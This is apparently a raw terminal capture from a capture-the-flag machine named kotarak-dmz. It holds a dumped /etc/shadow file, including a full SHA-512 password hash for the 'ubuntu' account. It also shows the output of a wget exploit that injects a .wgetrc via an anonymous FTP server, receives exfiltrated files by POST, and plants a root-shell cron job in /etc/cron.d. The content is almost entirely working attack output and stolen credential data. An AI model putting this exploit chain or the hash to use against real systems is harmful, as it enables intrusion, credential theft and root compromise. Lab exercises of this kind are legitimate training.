 backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [18/May/2022 13:26:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2022-05-18 13:23:28] >>> starting FTP server on 0.0.0.0:21, pid=68736 <<<
[I 2022-05-18 13:23:28] concurrency model: async
[I 2022-05-18 13:23:28] masquerade (NAT) address: None
[I 2022-05-18 13:23:28] passive ports: None
[I 2022-05-18 13:23:57] 10.10.10.55:46578-[] FTP session opened (connect)
[I 2022-05-18 13:24:01] 10.0.3.133:53292-[] FTP session opened (connect)
[I 2022-05-18 13:24:01] 10.0.3.133:53292-[anonymous] USER 'anonymous' logged in.
[I 2022-05-18 13:24:01] 10.0.3.133:53292-[anonymous] RETR /tmp/ftptest/.wgetrc completed=1 bytes=70 seconds=0.002
[I 2022-05-18 13:24:01] 10.0.3.133:53292-[anonymous] FTP session closed (disconnect).